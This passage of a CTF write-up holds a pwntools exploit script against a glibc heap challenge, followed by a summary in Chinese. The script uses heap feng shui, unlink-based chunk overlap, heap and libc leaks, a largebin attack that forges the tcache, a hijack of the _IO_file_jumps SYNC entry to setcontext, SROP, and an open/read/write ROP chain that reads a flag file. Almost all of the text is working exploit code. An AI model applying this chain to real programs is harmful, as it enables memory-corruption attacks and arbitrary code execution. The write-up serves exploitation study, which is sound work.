sh.recvuntil(">> ")
Num(n)
def Add(sz, cont=''):
assert(0x100<=sz and sz<=0x2000)
Cmd(1)
sh.recvuntil('Size: ')
Num(sz)
sh.recvuntil('Content: ')
if(cont==''):
cont='aaa'
sh.send(cont)
def Edit(idx, cont):
Cmd(2)
sh.recvuntil('Index: ')
Num(idx)
sh.recvuntil('Content: ')
sh.send(cont)
def Delete(idx):
Cmd(3)
sh.recvuntil('Index: ')
Num(idx)
def Show(idx):
Cmd(4)
sh.recvuntil('Index: ')
Num(idx)

#padding to align addr
Add(0x2000) #0
Add(0x2000) #1
Add(0xd20) #2
#chunk arrange
Add(0x500) #3 B, put into LB and unlink(B)
Add(0x4F0) #4 A'
Add(0x4F0) #5 A, put into LB
Add(0x100) #6 gap
Add(0x510) #7 C, put into LB
Add(0x2000) #8 chunk to attack
Add(0x1F8) #9 chunk to overflow P flag
Add(0x4F0) #10 chunk to be free
Add(0x100) #11 gap to top chunk

#sort A,B,C into UB
Delete(5) #UB<=>A
Delete(3) #UB<=>B<=>A
Delete(7) #UB<=>C<=>B<=>A
#put A,B,C into LB
Add(0x2000) #trigger sort, LB<=>C<=>B<=>A
Delete(3) #big chunk consolidate with top chunk
#forge FakeChunk in B
exp = p64(0) #prev_size
exp+= p64(0x3740|1) #size
Add(0x500, exp) #idx: 3; get chunk B, LB<=>C<=>A
#partial overwrite A's bk
exp = p64(0)
exp+= p16(0x0010)
Add(0x4F0, exp) #idx: 5; A's bk=>B, LB<=>C
#put A' into LB
Delete(4) #UB<=>A'
Add(0x2000) #trigger sort, LB<=>C<=>A'
Delete(4) #consolidate with top chunk
#partial overwrite C's fd
exp = p16(0x0010)
Add(0x510, exp) #idx:4; C's fd=>B
#chunk overlap
exp = 'A'*0x1F0
exp+= p64(0x3740) #chunk10's prev_size
Edit(9, exp) #chunk10 's P=0, prev_chunk(chunk10)=>FakeChunk in B
Delete(10) #UB<=>(FC in B, A', A, 6, C, 8, 9)
#leak heap addr
Show(4)
heap_addr = u64(sh.recv(6).ljust(8, '\x00')) - 0x5a10
Log('heap_addr')
#get A' from LB
Add(0x4F0) #7
#split UB chunk, make it smaller than 0x2010
Add(0x1520) #UB<=>(8, 9)
Add(0x2000) #UB<=>(9)
#trigger sort
Add(0x2000) #LB<=>(9)
Delete(13)
#leak libc Addr
Show(9)
libc.address = u64(sh.recv(6).ljust(8, '\x00')) - 0x1e40b0
Log('libc.address')
tcache_addr = libc.address + 0x1eb538
Log('tcache_addr')
Log("libc.symbols['__free_hook']")
#LB attack to control tcache ptr
_IO_file_jumps_addr = libc.address + 0x1e54c0
jumps_SYNC_addr = _IO_file_jumps_addr + 0x60
fake_tcache = '\x00'*(0x7C-0x10)
fake_tcache+= p16(1) #counts[0x400] = 1
fake_tcache+= p16(1) #counts[0x410] = 1
fake_tcache = fake_tcache.ljust(0x270-0x10, '\x00')
fake_tcache+= p64(jumps_SYNC_addr) #entries[0x400], setcontext
fake_tcache+= p64(libc.address+0x1e48c0) #entries[0x410], Sigreturn Frame
Delete(12) #UB<=>(8, 9)
Add(0x4F0, fake_tcache) #idx: 12; smaller chunkB, tcache_addr = chunkB
Add(0x1b10) #idx: 13; split
Add(0x500) #idx: 9,14; chunkA,
Add(0x1D0) #idx: 15 remain
Delete(14) #UB<=>chunkA
Add(0x2000) #idx: 14; trigger sort: LB<=>chunkA
Delete(14)
Delete(9) #UB<=>chunkA
exp = p64(0) #chunkA's prev_size
exp+= p64(0x511) #chunkA's size
exp+= p64(0) #chunkA's fd
exp+= p64(0) #chunkA's bk
exp+= p64(0) #chunkA's fd_nextsize
exp+= p64(tcache_addr-0x20) #chunkA's bk_nextsize
Add(0x6F0, exp)
Delete(12) #UB<=>chunkB
Add(0x2000) #trigger sort, now tcache=>fake_tcache
#control vtable
exp = p64(libc.symbols['setcontext']+61) #_IO_file_jumps.SYNC = setcontext+61
exp+= p64(libc.address+0x7e600) #avoid SIGV
Add(0x3F0, exp)
#GG
rdx_GG = libc.address + 0x14b760 #mov rdx, [rdi+8]; call [rdx+0x20]
pop_rdi = libc.address + 0x2858F
pop_rsi = libc.address + 0x2AC3F
pop_rdx_r12 = libc.address + 0x114161
pop_rax = libc.address + 0x45580
syscall = libc.address + 0x611EA
ret = libc.address + 0x26699
def Call(sys, a, b, c):
rop = flat(pop_rdi, a)
rop+= flat(pop_rsi, b)
rop+= flat(pop_rdx_r12, c, 0)
rop+= flat(pop_rax, sys)
rop+= flat(syscall)
return rop
#SROP
frame = SigreturnFrame()
frame.rsp = heap_addr + 0x6650 #RORW ROP addr
frame.rip = ret
frame.r10 = libc.address + 0x8e520 #avoid SIGV
exp = str(frame)
Add(0x400, exp) #buffer<=rdx, must be short
#RORW ROP
buf = heap_addr+0x200
exp = '\x00'*0x100 #padding
exp+= Call(0, 0, buf, 0x100) #read(0, buf, 0x100)
exp+= Call(2, buf, 0, 0) #open(buf, 0, 0)
exp+= Call(0, 3, buf, 0x100) #read(3, buf, 0x100)
exp+= Call(1, 1, buf, 0x100) #write(1, buf, 0x100)
#make assert fail, trigger printf
Add(0x4F0, exp) #idx:17
NON_MAIN = 4
Delete(9) #UB<=>A
exp = p64(0) #chunkA's prev_size
exp+= p64(0x511|NON_MAIN) #chunkA's size
Add(0x6F0, exp) #idx: 16; chunkA in LB has NON_MAIN bit
Delete(17) #UB<=>chunk14
Cmd(1)
sh.recvuntil('Size: ')
Num(0x2000) #trigger
#file name
sh.send('./flag.txt\x00')
sh.interactive()
'''
'telescope '+hex(proc_base+0x4160)+' 18'
'''
总结
- 堆风水:
- 利用largebin的fd_nextsize与bk_nextsize来伪造fd bk
- partial overwrite largebin中chunk的fd bk来构造自闭链表绕过其检查
- 一共需要A:0x500 A’:0x500 B:0x510 C:0x520 四个chunk, 用B作为被unlink的chunk
- 泄露堆地址
- unlink时会把chunk地址写入到fd处
- 泄露libc地址
- 让idx索引到largebin中的chunk,利用fd泄露地址
- 先打出double link
- 一个索引把chunk释放到UB中,再申请一个大的,把他整理到LB中
- 另一个索引用来show
- 任意写手法:
- 通过malloc把UB中的chunk整理入LargeBin时的LargeBin Attack,来修改tcache指针,从而使用自己伪造的tcache
- SROP手法
- 由于__free_hook被禁了,因此只能从IO的虚表入手
- 由于setcontext使用rdx作为frame指针,因此需要找到一个虚表项, 在调用是rdx指向的位置可控







发表评论
您还未登录,请先登录。
登录